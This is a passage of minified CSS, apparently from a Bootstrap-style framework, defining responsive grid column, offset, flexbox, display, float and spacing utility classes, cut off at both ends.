33.33333333%;max-width:33.33333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media(min-width:1350px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media(min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:1350px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media(min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media(min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media(min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media(min-width:1350px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.clearfix:after{display:block;clear:both;content:""}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media(min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:1350px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm